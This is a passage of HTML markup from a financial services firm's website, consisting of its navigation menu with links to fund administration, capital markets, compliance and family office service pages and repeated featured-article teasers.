                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-1eaeb499-7388-4f50-969a-25146d5c24d1" class="mega-navigation__submenu" data-grandchild-key="1eaeb499-7388-4f50-969a-25146d5c24d1">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Capital markets</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/aircraft-leasing/">Aircraft leasing</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/cash-manager-and-account-bank-services/">Cash manager and account bank services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/corporate-bond/">Corporate bond</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/escrow/">Escrow</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/process-agent/">Process agent</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/project-finance/">Project finance</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/securitisation/">Securitisation</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/spv-administration/">SPV administration</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-3643e34c-3c16-4470-8fe0-a2b760f93751" class="mega-navigation__submenu" data-grandchild-key="3643e34c-3c16-4470-8fe0-a2b760f93751">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Family office</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/">Apex Invest</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custodian monitoring services </a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/private-clients-family-offices/estate-administration/">Estate administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Family office services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-381ff453-ceb3-4344-982f-02dc05249d83" class="mega-navigation__submenu" data-grandchild-key="381ff453-ceb3-4344-982f-02dc05249d83">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Financial institutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/">Banking services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>

                            </div>

                            <div class="col-xl-3 col-lg-4 d-none d-lg-flex flex-column">
                                    <strong class="mega-navigation__featured-title">Featured</strong>
                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                    </div>
                                                </a>


                            </div>
                        </div>
                    </ul>

                </li>
                <li class="mega-navigation__item mega-navigation__item--has-submenu ">
                    <div class="mega-navigation-item__wrapper">
                            <a class="mega-navigation__item__link js-mega-navigation-submenu" data-submenu-key="cb205a87-ac22-4984-a33e-34e7a6e7135c" data-level="1" aria-expanded="false">
                                What we do                        
                                <i class="fa-solid fa-chevron-right"></i>
                            </a>
                    </div>


                    <ul class="mega-navigation__submenu" data-submenu-key="cb205a87-ac22-4984-a33e-34e7a6e7135c">
                        <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                            <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                            <a href="" class="mega-navigation__submenu__item__link js-mega-navigation-back">What we do</a>
                        </li>

                        <div class="row w-lg-100">
                            <div class="col-xl-3 col-lg-4 d-flex flex-column mega-navigation--border-r" style="gap: 10px">
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="178d892d-6374-400e-9766-aa328c0cbe30" data-target="#grandchild-178d892d-6374-400e-9766-aa328c0cbe30">
                                                Fund raising
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="178d892d-6374-400e-9766-aa328c0cbe30" data-target="#grandchild-178d892d-6374-400e-9766-aa328c0cbe30">
                                            Fund raising
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="3ec0275a-0118-4e73-8432-67f3c3f97251" data-target="#grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251">
                                                Fund solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="3ec0275a-0118-4e73-8432-67f3c3f97251" data-target="#grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251">
                                            Fund solutions
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="ccf2c059-da51-413c-a5a1-3bb6fe15e278" data-target="#grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278">
                                                Middle office
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="ccf2c059-da51-413c-a5a1-3bb6fe15e278" data-target="#grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278">
                                            Middle office
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="59b18228-adc6-4598-9728-9409b467c558" data-target="#grandchild-59b18228-adc6-4598-9728-9409b467c558">
                                                Financial solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="59b18228-adc6-4598-9728-9409b467c558" data-target="#grandchild-59b18228-adc6-4598-9728-9409b467c558">
                                            Financial solutions
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="b50fa98e-4931-49b0-84dd-548c471520ee" data-target="#grandchild-b50fa98e-4931-49b0-84dd-548c471520ee">
                                                Corporate solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="b50fa98e-4931-49b0-84dd-548c471520ee" data-target="#grandchild-b50fa98e-4931-49b0-84dd-548c471520ee">
                                            Corporate solutions
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="6ec3c456-ca6d-4fc7-b33a-78e8b575328b" data-target="#grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b">
                                                Regulatory and compliance
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="6ec3c456-ca6d-4fc7-b33a-78e8b575328b" data-target="#grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b">
                                            Regulatory and compliance
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="ec4bab24-be68-449f-90ab-f64b9671165c" data-target="#grandchild-ec4bab24-be68-449f-90ab-f64b9671165c">
                                                ESG
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="ec4bab24-be68-449f-90ab-f64b9671165c" data-target="#grandchild-ec4bab24-be68-449f-90ab-f64b9671165c">
                                            ESG
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="d77ca410-e545-4347-a7db-cae39cd1fd56" data-target="#grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56">
                                                Advisory solutions
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="d77ca410-e545-4347-a7db-cae39cd1fd56" data-target="#grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56">
                                            Advisory solutions
                                        </span>

                                    <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                        <strong class="mega-navigation__featured-title">Featured</strong>

                                                    <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                        </div>
                                                    </a>
                                    </div>
                            </div>

                            <div class="col-xl-6 col-lg-4 d-none d-lg-flex flex-wrap mega-navigation--border-r">
                                        <div id="grandchild-178d892d-6374-400e-9766-aa328c0cbe30" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/apex-invest-events/">Apex Invest events</a>
                                                <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">Apexinvest.io</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/fund-distribution-services/">Distribution</a>
                                                <a class="grandchild-link" href="/apex-invest/ir-and-marketing/">IR and marketing</a>
                                                <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                <a class="grandchild-link" href="https://investnow.co.nz/">Visit the Invest Now website</a>
                                        </div>
                                        <div id="grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/apex-data-center-complete/">Apex data center complete</a>
                                                <a class="grandchild-link" href="/fund-solution/apex-unitas-investment-platform/apex-unitas-fund-manager/">Apex Unitas - Fund Manager</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration </a>
                                                <a class="grandchild-link" href="/fund-solution/transfer-agency-services/registry-australia/">Registry Australia</a>
                                                <a class="grandchild-link" href="/fund-solution/transfer-agency-services/">Transfer agency services</a>
                                                <a class="grandchild-link" href="/fund-solution/fund-liquidation-services/">Fund liquidation services</a>
                                        </div>
                                        <div id="grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/middle-office/daily-administration-and-reporting/">Open ended: Daily administration and reporting</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/fund-factsheets/">Open ended: Fund factsheets</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/post-trade-support/">Open ended: Post trade support</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/risk-reporting/">Open ended: Risk reporting</a>
                                                <a class="grandchild-link" href="/fund-solution/credit-strategies-services/apex-credit-data-lens/">Credit: Apex credit data lens</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/loan-administration/">Credit: Loan administration</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/look-through-reporting-services/">Closed ended: Look through reporting services</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/portfolio-reporting-services/">Closed ended: Portfolio reporting services</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/apex-risk-technologies/">Apex Risk Technologies (&quot;ART&quot;)</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/outsourced-trading/">Outsourced trading</a>
                                                <a class="grandchild-link" href="/fund-solution/middle-office/treasury-as-a-service/">Treasury as a Service</a>
                                        </div>
                                        <div id="grandchild-59b18228-adc6-4598-9728-9409b467c558" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/financial-solutions/apex-managers/">Apex managers</a>
                                                <a class="grandchild-link" href="/apex-pisces-pro/">Apex PISCES Pro</a>
                                                <a class="grandchild-link" href="/financial-solutions/global-custody/">Custody services</a>
                                                <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/">Digital banking services</a>
                                                <a class="grandchild-link" href="/financial-solutions/banking-services/fx-services/">FX services</a>
                                                <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                        </div>
                                        <div id="grandchild-b50fa98e-4931-49b0-84dd-548c471520ee" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/corporate-services/">Corporate services</a>
                                                <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Private clients and family office services</a>
                                        </div>
                                        <div id="grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/aml-due-diligence-services/">AML and due diligence services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/">Compliance for superannuation entities</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/global-regulations-tracker/">Global regulations tracker</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/internal-audit/">Internal audit</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/">Outsourced regulated persons services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/outsourced-risk-officer-risk-manager/">Outsourced risk officer / risk manager</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-licensing/">Regulatory licensing</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-reporting/">Regulatory Reporting</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/rg146-superannuation/">RG146 Qualification</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/compliance-for-wealth-management-entities/">Superannuation compliance for wealth management entities</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/superannuation-risk-and-compliance-services/">Superannuation risk and compliance services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/superannuation-training-services/">Superannuation training services</a>
                                                <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/">Training services</a>
                                        </div>
                                        <div id="grandchild-ec4bab24-be68-449f-90ab-f64b9671165c" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                        </div>
                                        <div id="grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56" class="grandchild-container" style="display: none;">
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custody monitoring services</a>
                                                <a class="grandchild-link" href="/apex-invest/investment-consulting-south-africa/#">Investment consulting &#x2013; South Africa</a>
                                        </div>

                            </div>

                            <div class="col-xl-6 col-lg-4 d-flex flex-wrap d-lg-none">
                                        <ul id="grandchild-178d892d-6374-400e-9766-aa328c0cbe30" class="mega-navigation__submenu" data-grandchild-key="178d892d-6374-400e-9766-aa328c0cbe30">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Fund raising</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/apex-invest-events/">Apex Invest events</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/apex-invest-platform/">Apexinvest.io</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/fund-distribution-services/">Distribution</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/ir-and-marketing/">IR and marketing</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/technology-platforms/profilir/">Profilir</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="https://investnow.co.nz/">Visit the Invest Now website</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
